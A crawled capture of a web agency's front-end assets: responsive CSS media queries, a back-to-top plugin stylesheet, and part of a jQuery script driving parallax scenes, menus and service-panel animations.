  		#dropdown-menu-prodotti.dropdown-menu ul li{
			float: left;
			display: block;
			width: 100%;
			padding-bottom: 0;
  		}

  		#main_menu .dropdown-menu ul{	
			padding-left: 0px;
		}	

	  		#main_menu .dropdown-menu ul li a{
				color: #fff;				

				
				font-size: 14px;
				font-weight: normal;
				padding: 7px 0;
				transform: translate3d(0, 0, 0);

				-webkit-transition: all 200ms ease;
				-moz-transition: all 200ms ease;
				-ms-transition: all 200ms ease;
				-o-transition: all 200ms ease;
				transition: all 200ms ease;
			}

				#main_menu .dropdown-menu ul li a:before {
					font-family: "FontAwesome";
					display: inline-block;
					opacity: 0;
					color: #fff;
					font-size: 100%;
					vertical-align: top;
					height: 30px;
					float: left;
					-webkit-transition: all 200ms ease-out;
					-moz-transition: all 200ms ease-out;
					-ms-transition: all 200ms ease-out;
					-o-transition: all 200ms ease-out;
					transition: all 200ms ease-out;
					content: "\f105";
				
					margin-right: 5px;
					-moz-transform: translateX(-6px);
					-webkit-transform: translateX(-6px);
					-o-transform: translateX(-6px);
					-ms-transform: translateX(-6px);
					transform: translateX(-6px);
				}

			#main_menu .dropdown-menu ul li a:hover{
				-moz-transform: translateX(5px);
				-webkit-transform: translateX(5px);
				-o-transform: translateX(5px);
				-ms-transform: translateX(5px);
				transform: translateX(5px);
				text-decoration: none;
			}

				#main_menu .dropdown-menu ul li a:hover:before {
					opacity: 1;
					-moz-transform: translateX(0px);
					-webkit-transform: translateX(0px);
					-o-transform: translateX(0px);
					-ms-transform: translateX(0px);
					transform: translateX(0px);
				}

  	

	#dropdown-menu-prodotti{
		left: 50%;
		position: absolute;
		top: 90px;
		overflow: hidden;
	}



	header h1{
		font-size: 26px;
	
	}

	header h3{
		font-size: 16px;		
		width: auto;
	}

	header.header_service h3{
		font-size: 130%;
	}

	.video_column iframe{
		height: 500px;
	}

	.header_service .container{
		height: calc(100% - 85px);	
	}

		.header_service .globe_page{
			height: 476px;
			right: -220px;
		}

	#contatti{
		min-height: 100vh;
		background-image: url('../../img/contatti_bg.jpg');
		-webkit-background-size: cover;
		background-size: cover;
		background-position: left top;
		background-repeat: no-repeat;
	}

}


@media (min-width: 992px) {

	.page_software #toMenu,
	.page_web #toMenu,
	.page_consulenza #toMenu{
		top: 65px;
	}

	#menu_navbar .nav > li{
		margin-left: 10px;
	}

	#menu_navbar .nav > li > a{
		/*font-size: 22px;*/
		/*padding-left: 10px;
		padding-right: 10px;*/
	}

	#menu_navbar .nav > li > a {
		font-size: 14px;
		font-weight: 700;
		letter-spacing: 1px;
		text-transform: uppercase;
	}

	.services_menu ul li{
		padding-bottom: 6%;
	}

	#home_access__webmail,
	#home_download{
		border-right: 1px solid rgba(255, 255, 255, 0.2);
	}

	.header_service{
		
	}		

	not(.header_service) .header_hero_container{
		height: 500px;
	}


	

	.fullphoto_container{
		height: 600px;
	}

		.fullphoto_container.top_diagonal:before{
			border-top-width: 60px;
		}

		.fullphoto_container.bottom_diagonal:after{
			border-bottom-width: 60px;
		}

	.header_service .globe_page{
		right: 0;
	}

	.richiedi_info_btn__motioncircle__expand{
		transform: scale(44);		
	}

}


@media (min-width: 1023px) {

	#main_menu .dropdown-menu h3{
		font-size: 2.3vw;
	}

	#main_menu .dropdown-menu ul li a{
		font-size: 16px;
	}


	
}

@media (min-width: 1200px) {

	#menu_navbar .nav > li{
		margin-left: 15px;
	}

	#menu_navbar .nav > li > a{
		font-size: 26px;
	}

	#menu_navbar .nav > li > a {
		font-size: 17px;
	}
	
}

@media (min-width: 1600px) {

	#main_menu .dropdown-menu h3{
		font-size: 2.5vw;
	}

	#main_menu .dropdown-menu ul li a{
		font-size: 1.1vw;
		padding: 10px 0;
	}
	
	#menu_navbar .nav>li>a{
		/*font-size: 1.2vw;*/
		/*padding-left: 12px;
		padding-right: 12px;*/
	}


	/*.mediablock{
		height: 500px;
	}*/


}


@media (min-width: 2100px) {

	.service_container h2{

	}

	.single_service h1{
		font-size: 450%;
	}
	
	.single_service p {
		font-size: 180%;
	}

	.container__large{
		width: 1920px;
	}

	#main_menu .dropdown-menu h3{
		font-size: 2vw;
	}

	#main_menu .dropdown-menu ul li a{
		padding: 20px 0;
	}

	#menu_navbar .nav>li>a{
		font-size: 0.7vw;
	}

	.globe {
		-moz-transform: scale(2);
		-webkit-transform: scale(2);
		-o-transform: scale(2);
		-ms-transform: scale(2);
		transform: scale(2);
		top: 425px;
	}

	 .bg_globe_web .globe_bg {
	    background-image: url('../../img/globe_blue@2x.jpg');
	  }

	   .bg_globe_software .globe_bg {
	    background-image: url('../../img/globe_green@2x.jpg');
	  }

	.globe_opened{
		
		-webkit-filter: blur(1px);
		  -moz-filter: blur(1px);
		  -o-filter: blur(1px);
		  -ms-filter: blur(1px);
		  filter: blur(1px);
	}

	.richiedi_info_btn__motioncircle__expand {
		transform: scale(55);
	}



}



/* media max-width */

@media (max-width: 991px) {



	#home_access h4{
		font-size: 19px;
	}

	header:not(.header_service),
	header:not(.header_service) .header_hero_container{
		height: 300px;	
	}

	.page_chi_siamo .content_hero{
		background-position: 70% center;
		min-height: 0;
	}

	/*.side_menu_container{
		position: absolute;
		z-index: 10;
		left: -100%;

		-webkit-transition: all 250ms ease;
		-moz-transition: all 250ms ease;
		-ms-transition: all 250ms ease;
		-o-transition: all 250ms ease;
		transition: all 250ms ease;
	}*/

	.side_menu_container.open_side_menu{
		-webkit-transform: translateX(108%);
   		transform: translateX(108%);
	}

	.header_service .header_hero_container{
		padding-left: 0;
	}

	.header_service .globe_page{
		-moz-animation: none;
		-webkit-animation: none;
		-o-animation: none;
		animation: none;
	}


	
}



@media screen and (min-width: 768px) and (max-width: 1023px) {

	.service_container h2{
		/*font-size: 6vw;*/
		font-size: 64px;
	}
	
}

@media screen and (min-width: 320px) and (max-width: 1199px) {

	.column_data, .col-lg-push-6.column_data{
		padding-left: 50px;
		padding-right: 50px;
	}

	#header_services{
		height: 100%;
	}


	.bg_globe_web, .bg_globe_software{
		height: 50%;		
		position: relative !important;
	}

	.service_container__software {
		top: 50%;
	}

	.service_container{
		height: 50%;		
		position: absolute !important;
	}

	.service_container.expanded_service{
		height: 85%;
		width: 100%;
		
		border-bottom: none;
	}

	.service_container.active_service{
		
	}

	.service_container.shrinked_service{
		height: 15%;
		
		border-bottom: none;
		-webkit-transition-delay: 500ms;
		-moz-transition-delay: 500ms;
		-o-transition-delay: 500ms;
		transition-delay: 500ms;
	}

	.closing_service.service_container{
		-webkit-transition-delay: 0ms;
	    -moz-transition-delay: 0ms;
	    -o-transition-delay: 0ms;
	    transition-delay: 0ms;
	}

	.service_container__web {
		border-bottom: 1px solid rgba(255, 255, 255, 0.75);
		border-right: none;
	}

	.bg_globe_web .globe{
		
		top: 50%;
		margin-top: -455px;
	}

	.bg_globe_software .globe{
		
		top: 50%;
		margin-top: -455px;
	}

	
		.service_container h2{
			/*font-size: 6vw;*/
			font-size: 64px;
			top: 31%;
		}

		.close_service_container{
			font-size: 6vw;
		}

		.service_container.shrinked_service h2 {
			font-size: 4vw;
		}

		.expanded_service.service_container h2,
		.closing_service.service_container h2{
			-webkit-transition-delay: 300ms;
			-moz-transition-delay: 300ms;
			-o-transition-delay: 300ms;
			transition-delay: 300ms; 
		}

		.services_menu:before{
			width: 100%;
			left: 0;
		}

	.single_service{
		padding-top: 150px;
	}	

}


@media screen and (max-width: 768px) {

	article section h3{
		font-size: 90%;
	}

	.single_service p{
		font-size: 15px;
	}

	#menu_navbar{
		position: absolute;
		-webkit-transition: all 300ms ease;
		-moz-transition: all 300ms ease;
		-ms-transition: all 300ms ease;
		-o-transition: all 300ms ease;
		transition: all 300ms ease;
		left: 0;
		top: 0;
		width: 100%;
		z-index: -1;
		background: #fff;
		margin: 0;
		-moz-transform: translateX(0px) translateY(-127px);
		-webkit-transform: translateX(0px) translateY(-127px);
		-o-transform: translateX(0px) translateY(-127px);
		-ms-transform: translateX(0px) translateY(-127px);
		transform: translateX(0px) translateY(-127px);

	}

		#menu_navbar.opened{
			-moz-transform: translateX(0px) translateY(90px);
			-webkit-transform: translateX(0px) translateY(90px);
			-o-transform: translateX(0px) translateY(90px);
			-ms-transform: translateX(0px) translateY(90px);
			transform: translateX(0px) translateY(90px);
			-webkit-box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
			box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
		}


	#home_access form,
	#home_access h4{
		text-align: center;
	}

	#home_access__webmail,
	#home_download{
		margin-bottom: 30px;
		padding-bottom: 30px;
	}

		#home_access__webmail:after,
		#home_download:after{
			position: absolute;
			content: "";
			display: block;
			width: 10%;
			height: 2px;
			background-color: #fff;
			left: 45%;
			bottom: -6px;
		}

	
	.p90{
		padding-top: 30px;
		padding-bottom: 30px;
	}


	.close_single_service_modal{
		text-align: center;
		left: 0;
		margin-left: 0;
		top: 0;
		width: 100%;
		display: block;
		padding-top: 30px;
		height: 90px;

	}


	.page_software .close_single_service_modal{
		/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#71b020+0,71b020+100&1+29,0+88 */
		background: -moz-linear-gradient(top,  rgba(113,176,32,1) 0%, rgba(113,176,32,1) 29%, rgba(113,176,32,0) 88%, rgba(113,176,32,0) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top,  rgba(113,176,32,1) 0%,rgba(113,176,32,1) 29%,rgba(113,176,32,0) 88%,rgba(113,176,32,0) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom,  rgba(113,176,32,1) 0%,rgba(113,176,32,1) 29%,rgba(113,176,32,0) 88%,rgba(113,176,32,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#71b020', endColorstr='#0071b020',GradientType=0 ); /* IE6-9 */


	}

	.page_web .close_single_service_modal{
		/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#38b5e6+0,38b5e6+100&1+29,0+88 */
		background: -moz-linear-gradient(top,  rgba(56,181,230,1) 0%, rgba(56,181,230,1) 29%, rgba(56,181,230,0) 88%, rgba(56,181,230,0) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top,  rgba(56,181,230,1) 0%,rgba(56,181,230,1) 29%,rgba(56,181,230,0) 88%,rgba(56,181,230,0) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom,  rgba(56,181,230,1) 0%,rgba(56,181,230,1) 29%,rgba(56,181,230,0) 88%,rgba(56,181,230,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#38b5e6', endColorstr='#0038b5e6',GradientType=0 ); /* IE6-9 */



	}


	.serviceModal__inverted .close_single_service_modal{
		/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&1+29,0+88 */
		background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 29%, rgba(255,255,255,0) 88%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 29%,rgba(255,255,255,0) 88%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 29%,rgba(255,255,255,0) 88%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */

	}

	.serviceModal .form-group{
		margin-bottom: 20px;
	}



	/* mobile collapsible menu */

	#main_menu{
		float: none !important;
		margin-top: 0;	
	}

	.header_service__videobg .scrollmore{
		display: none;
	}

	.header_service{
		height: auto !important;
	}

		.scrollmore{
			position: absolute;
		}

		.header_service .header_hero{
			text-align: center;
			position: relative;
			top: 0;
			margin-top: 50px;
		}

			.header_service .header_hero_container{
				height: auto;
				overflow: visible;
			}

	.header_service .globe_page{
		
	}

	.header_service .globe_page{		
		position: relative;
		top: 0;
		margin-left: auto;
		margin-right: auto;
		margin-top: 0;
		height: 124px;
	}

		.header_service .globe_page img{
			display: none;
		}



	/* //mobile collapsible menu */

	.header_service .title_divider{
		display: none;
	}

	header.header_service h1{
		font-size: 400%;
	}

	header.header_service h3{
		font-size: 130%;
	}

	.single_service h1{
		font-size: 300%;
	}

	.single_service p{
		padding-bottom: 0px;
	}

	.single_service{
		padding: 40px 0;
		margin: 0;
		min-height: 0;

		background-attachment: fixed !important;
		-webkit-background-size: cover !important;
		background-size: cover !important;
		background-repeat: no-repeat !important; 
		background-position: center top !important;
	}

	.page_web .single_service:not(.single_service__Page){
		background-image: url(../../img/globe_blue.jpg) !important;		
	}

	.page_software .single_service:not(.single_service__Page){
		background-image: url(../../img/globe_green.jpg) !important;		
	}

	.page_consulenza .single_service:not(.single_service__Page){
		background-image: url(../../img/globe_orange.jpg) !important;		
	}



	
		.column_data{
			background: none !important;	
			padding-bottom: 50px;	
		}

		.column_media{
			background-attachment: fixed;
			background-repeat:  no-repeat;
			background-position: center center;
		}


		/*.page_web .column_media{
			background-image: url('http://prova.clion.it/clion_2015/img/globe_blue.jpg');
		}

		.page_software .column_media{
			background-image: url('http://prova.clion.it/clion_2015/img/globe_green.jpg');
		}*/

		
			.column_media .video_overlay{
				height: 100% !important;
				/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&0.5+0,1+100 */
				background: -moz-linear-gradient(top,  rgba(255,255,255,0.9) 0%, rgba(255,255,255,1) 100%); /* FF3.6-15 */
				background: -webkit-linear-gradient(top,  rgba(255,255,255,0.9) 0%,rgba(255,255,255,1) 100%); /* Chrome10-25,Safari5.1-6 */
				background: linear-gradient(to bottom,  rgba(255,255,255,0.9) 0%,rgba(255,255,255,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
			}

			.page_web .single_service__inverted .column_media .video_overlay{
				/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#38b5e6+0,38b5e6+100&0.5+0,1+100 */
				background: -moz-linear-gradient(top,  rgba(56,181,230,0.9) 0%, rgba(56,181,230,1) 100%); /* FF3.6-15 */
				background: -webkit-linear-gradient(top,  rgba(56,181,230,0.9) 0%,rgba(56,181,230,1) 100%); /* Chrome10-25,Safari5.1-6 */
				background: linear-gradient(to bottom,  rgba(56,181,230,0.9) 0%,rgba(56,181,230,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8038b5e6', endColorstr='#38b5e6',GradientType=0 ); /* IE6-9 */

			}

		.mediablock{
			/*height: 300px;*/
			top: 0;
			margin-top: 40px;
		}

		.richiedi_info_btn{
			position: relative;
			margin-left: auto;
			margin-right: auto;
			left: auto;
			margin-top: 20px;
			bottom: 40px;
		}

	.single_post__article img{
		margin: 0px auto 40px auto;
	}

	#news-dal-mondo .post_img_container{
		height: auto;
	}

	.single_post h2{
		font-size: 2em;
	}

	.single_post__article{
		padding-left: 0;
		padding-right: 0;
	}

	article section h1{
		font-size: 260%;
	}	

	article section .single_post__article p {
		font-size: 1.1em;
	}

	footer{
		background: #1f2c35;
	}
	
	.form_offcanvas{
		width: 320px;
		left: -320px;
		bottom: 10px;
		top: auto;
		
	}

	.form_offcanvas.translate_offcanvas{
		-moz-transform: translateX(320px);
		-webkit-transform: translateX(320px);
		-o-transform: translateX(320px);
		-ms-transform: translateX(320px);
		transform: translateX(320px);
	}

	.form_offcanvas__label{
		bottom: 10px;
		top: auto;
		
	}

	.form_offcanvas__label.translate_offcanvas{
		-moz-transform: translateX(116px);
		-webkit-transform: translateX(116px);
		-o-transform: translateX(116px);
		-ms-transform: translateX(116px);
		transform: translateX(116px);
	}

	.form_offcanvas_number{
		left: 151px;
	}

	.form_offcanvas_logo{
		left: 40px;
	}

	#clion_map{	
		height: 400px;
	}

	#progetti h2{
		font-size: 24px;
	}
	
}

@media (max-width: 480px) {

	header.header_service h1{
		font-size: 280%;
	}


	#home_access button[type=submit]{
		width: 220px;
		clear: both;
		float: none !important;
		margin-left: auto;
	}

	#home_access a,
	#home_access p small{
		display: block;
		max-width: 160px;
		margin-left: auto;
		margin-right: auto;
	}

	.column_data{
		padding: 0 20px 40px 20px;
	}

	.page_chi_siamo .content_hero {
		background-position: 72% center;		
	}

	header:not(.header_service),
	header:not(.header_service) .header_hero_container{
		height: 220px;	
	}

	.content_hero h2{

		margin-top: 0;
		font-size: 20px;
	}

	header:not(.header_service) h1{
		font-size: 180%;
	}

	.foto_ufficio a{
		height: 150px;
		min-height: 0;
	}

	/*.flipper .front, .flipper .back, .flipper {
		width: 120px;
		height: 120px;
	}

	.staffMember .staffMemberDescription{
		padding-top: 25px;
	}

	.staffMember .staffMemberDescription h4{
		font-size: 56%;
	}

	.staffMember .staffMemberDescription h3{
		font-size: 60%;
	}

	.staffWidget > div:first-child .staffMemberDescription{
		padding-top: 10px;
	}*/

	/*.mediablock{
			height: 200px;
	}*/

	#clion_map{	
		height: 300px;
	}

}

@media (max-width: 413px) {
	
	.staffWidget > .col-xs-6 {
		width: 100%;
	}

}



@media screen and (min-width: 480px) and (max-width: 1023px) {

	.services_menu ul li a {
		font-size: 3vw;
	}

}

@media screen and (min-width: 320px) and (max-width: 479px) {

	.services_menu ul li {
		padding-bottom: 4%;
	}

	.services_menu ul li a {
		font-size: 5vw;
	}

}

@media screen and (min-width: 320px) and (max-width: 639px) {

	.service_container h2{
		/*font-size: 9vw;*/
		font-size: 30px;
	}

	.close_service_container{
		height: 30px;
		width: 30px;
		margin-top: 20px;
	}

	.close_service_container:after,
	.close_service_container:before{
		height: 2px;
	}

	.close_service_container:after{
		-moz-transform: rotate(45deg) translateX(10px) translateY(10px);
		-webkit-transform: rotate(45deg) translateX(10px) translateY(10px);
		-o-transform: rotate(45deg) translateX(10px) translateY(10px);
		-ms-transform: rotate(45deg) translateX(10px) translateY(10px);
		transform: rotate(45deg) translateX(10px) translateY(10px);
	}

	.close_service_container:before{
		-moz-transform: rotate(-45deg) translateX(-10px) translateY(10px);
		-webkit-transform: rotate(-45deg) translateX(-10px) translateY(10px);
		-o-transform: rotate(-45deg) translateX(-10px) translateY(10px);
		-ms-transform: rotate(-45deg) translateX(-10px) translateY(10px);
		transform: rotate(-45deg) translateX(-10px) translateY(10px);
	}
		

}

@media screen and (min-device-width : 375px) and (max-device-width : 736px) and (min-aspect-ratio: 13/9) {

	.services_menu .row > div{
		width: 50%;
	}

		.services_menu ul li{
			/*padding-bottom: 2%;*/
			padding-bottom: 20px;
		}

		.services_menu ul li a {
			/*font-size: 2.4vw;*/
			font-size: 3vw;
		}

	#header_services{
		height: 120vh;
	}

}

/* Landscape */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {

	.services_menu .row > div{
		width: 50%;
	}

		.services_menu ul li a {
			font-size: 2.4vw;
		}

}

@media screen and (min-device-width: 320px) and (max-device-width: 400px) and (min-device-height: 480px) and (max-device-height: 736px){

	.globe_bg, .globe_opened{		
		/*CSS transforms*/
		-o-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-webkit-transform: none !important;
		transform: none !important;
		/*CSS animations*/
		-webkit-animation: none !important;
		-moz-animation: none !important;
		-o-animation: none !important;
		-ms-animation: none !important;
		animation: none !important;
	}
	
}

/* Portrait and Landscape */
@media only screen  and (min-device-width: 375px) and (max-device-width: 736px) and (-webkit-min-device-pixel-ratio: 2) { 

	.globe_bg, .globe_opened{		
		/*CSS transforms*/
		-o-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-webkit-transform: none !important;
		transform: none !important;
		/*CSS animations*/
		-webkit-animation: none !important;
		-moz-animation: none !important;
		-o-animation: none !important;
		-ms-animation: none !important;
		animation: none !important;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.clion.it/assets/target/assets/css/ui.totop.css
body_size: 791
content:
/*
|--------------------------------------------------------------------------
| UItoTop jQuery Plugin 1.2
| http://www.mattvarone.com/web-design/uitotop-jquery-plugin/
|--------------------------------------------------------------------------
*/

#toTop {
	display:none;
	text-decoration:none;
	position:fixed;
	z-index: 100;
	bottom:10px;
	right:10px;
	overflow:hidden;

	width:51px;
	height:51px;
	border-radius: 50%; 
	
	text-indent:100%;
	background:url('ui.totop.png') no-repeat center top;

	-webkit-box-shadow: 0 10px 30px 1px rgba(0,0,0,0.2);
	box-shadow: 0 10px 30px 1px rgba(0,0,0,0.2);
}

.page_software #toTop{
	background-image: url('ui.totop_s.png');
}
.page_consulenza #toTop{
	background-image: url('ui.totop_c.png');
}


#toTop:hover{
	background-position: center -51px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.clion.it/assets/target/assets/js/scripts.js
body_size: 34059
content:
/*$(function(){
	
	var $window = $(window);		
	
	var scrollTime = 0.6;			
	var scrollDistance = 250;		
	
	$window.on("mousewheel DOMMouseScroll", function(event){
		
		event.preventDefault();	
										
		var delta = event.originalEvent.wheelDelta/120 || -event.originalEvent.detail/3;
		var scrollTop = $window.scrollTop();
		var finalScroll = scrollTop - parseInt(delta*scrollDistance);
			
		TweenMax.to($window, scrollTime, {
			scrollTo : { y: finalScroll, autoKill:true },
				ease: Power1.easeOut,	//For more easing functions see http://api.greensock.com/js/com/greensock/easing/package-detail.html
				autoKill: true,
				overwrite: 5							
			});
					
	});


	
});*/

// $.magnificPopup.open({
//       items: {
//         src: '#popup_Avviso'
//       },
//       type: 'inline',
//       showCloseBtn: true
//     });

var clionlog = `
              ./                       
           ///                         
         ///          # %              
       ////         %% %%#             
      /////        %%   %%%.           
     /////        %%%    %%%%          
     /////         %%%%    %%          
     /////         %%%%%/  %#          
     /////           %%%%%             
     //////            %%%             
      //////            %%             
      ////////         ,%              
        ////////       %               
         ////////               /      
            /////    %////////         
                /%%%//////             
                                       `;

console.log(clionlog);

var isChrome = !!window.chrome && !!window.chrome.webstore;

var img = $(".atvImg-layer").data("img");

if(isChrome === true)
	atvImg();
else
	$('.atvImg').html('<img src="'+img+'" />');

new WOW().init();

var clickReady = 1;

var popupDelay = 1;

var ieVersion = (function() { if (new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})").exec(navigator.userAgent) != null) { return parseFloat( RegExp.$1 ); } else { return false; } })();	


if(ieVersion == 10||ieVersion == 9||ieVersion == 8){
	popupDelay = 0;
}



//TweenMax.to(".globe_bg", 1, { ease: Linear.easeNone, repeatDelay:5, rotationZ:360, repeat:-1, yoyo:true,  transformOrigin:"50% 50%"})

//TweenMax.from(".globe_bg", 0, { rotation:0, yoyo:true, repeat:-1, ease:Linear.easeNone } );
TweenMax.to(".globe_bg", 180, { rotation:360, yoyo:false, repeat:-1, ease:Linear.easeNone } );


// console.log('popupDelay: '+popupDelay);



// init controller
	var controller = new ScrollMagic.Controller({globalSceneOptions: {triggerHook: "onEnter", duration: "200%"}});

	if($('#parallax_web_1').length>0){

	// build scenes
	new ScrollMagic.Scene({triggerElement: "#parallax_web_1"})
					.setTween("#parallax_web_1 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_2"})
					.setTween("#parallax_web_2 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_3"})
					.setTween("#parallax_web_3 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_4"})
					.setTween("#parallax_web_4 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_5"})
					.setTween("#parallax_web_5 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_6"})
					.setTween("#parallax_web_6 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_7"})
					.setTween("#parallax_web_7 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	 }

	 if($('#parallax_consulenza_1').length>0){

	// build scenes
	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_1"})
					.setTween("#parallax_consulenza_1 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_2"})
					.setTween("#parallax_consulenza_2 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_3"})
					.setTween("#parallax_consulenza_3 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_4"})
					.setTween("#parallax_consulenza_4 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_5"})
					.setTween("#parallax_consulenza_5 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_6"})
					.setTween("#parallax_consulenza_6 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	 }


	 if($('#parallax_software_1').length>0){

	new ScrollMagic.Scene({triggerElement: "#parallax_software_1"})
					.setTween("#parallax_software_1 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_2"})
					.setTween("#parallax_software_2 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_3"})
					.setTween("#parallax_software_3 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_4"})
					.setTween("#parallax_software_4 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_5"})
					.setTween("#parallax_software_5 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_6"})
					.setTween("#parallax_software_6 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_7"})
					.setTween("#parallax_software_7 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_8"})
					.setTween("#parallax_software_8 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);


	}

// Get any params from the URL
$.extend({
  getUrlVars: function(){
    var vars = [], hash;
    var url = decodeURIComponent(window.location.href);
    var hashes = url.slice(window.location.href.indexOf('?') + 1).split('&');
    for(var i = 0; i < hashes.length; i++)
    {
      hash = hashes[i].split('=');
      vars.push(hash[0]);
      vars[hash[0]] = hash[1];
    }
    return vars;
  },
  getUrlVar: function(name){
    return $.getUrlVars()[name];
 }
});

jQuery(document).ready(function($) {

	if($('.scrollcontainer').length>0){

		$('.scrollcontainer').infiniteScroll({
		  // options
		  path: '.pagination__next',
		  append: '.single_post',
		  history: false,
		  scrollThreshold: 50
		});

	}

	if('mixBlendMode' in document.body.style){
	//   console.log('supported');
	}else{
	//   console.log('not supported');
	  $('.bg_globe_web').addClass('bg_globe_web__fix');
	  $('.bg_globe_software').addClass('bg_globe_software__fix');
	}

	$('.tablet_container').delay(1000).fadeTo('600', 1, function() {
		
		setTimeout(function(){
			$('.tablet_container span.circle_2').addClass('zoomedtablet');
		}, 200);
		setTimeout(function(){
			$('.tablet_container span.circle_1').addClass('zoomedtablet');
		}, 400);
	});

	adjustMegamenu();
	
	if(landscapeMobile == false){	
		fullHeight = $(window).height(); 
	}

	else{
		fullHeight = 350;
	} 

	$('.navbar-toggle').on('click', function(event) {
		event.preventDefault();
		$(this).toggleClass('collapsed');
		$('#menu_navbar').toggleClass('opened');
	});

	$('#toMenu').on('click', function(event) {
		event.preventDefault();
		$('html, body').animate({scrollTop:0}, 1200, 'swing');
	});
	
	//$('#header_services, .header_service').height(fullHeight);

	$('.service_container').click(function(event) {

		$('html, body').animate({
		    scrollTop: $("#header_services").offset().top	
		}, 300, "swing");

		$(this).addClass('active_service');
		$(this).not('.shrinked_service').addClass('expanded_service');	

		$('.service_container').not('.expanded_service').addClass('shrinked_service');	

	
		$(this).find('.services_menu').removeClass('hide');

		setTimeout( "$('.services_menu').addClass('animatemenu')" , 200);

		setTimeout( "$('.service_container').removeClass('active_service closing_service')" , 850);



		
	});

	$('.faq_section h3').on('click', function(event) {
		event.preventDefault();
		$(this).toggleClass('active').next('.faq_entry').slideToggle(0);
	});

	$('.scrollmore').click(function(event) {

		event.preventDefault();

		var scrollTo = $(this).data('scrollto');

		$('html, body').animate({
		    scrollTop: $("#"+scrollTo).offset().top 
		}, 900, "swing");

	});

	$('.close_service_container').click(function(event) {

		event.stopPropagation();

		$(this).parent('.service_container').addClass('closing_service').removeClass('expanded_service');		
		$(this).parent('.service_container').siblings('.service_container').removeClass('shrinked_service');
		
		setTimeout( "$('.service_container').removeClass('active_service closing_service')" , 850);

		setTimeout( "$('.services_menu').addClass('hide').removeClass('animatemenu')" , 850);

	});

	$(window).on('resize', function(event) {
		adjustMegamenu();
		resizeToCover();
		toggleVideos();
	});
	
	/*$('#dropdown-prodotti-handler').on('show.bs.dropdown', function () {
	  $('#overlay').css('display','block');
	});
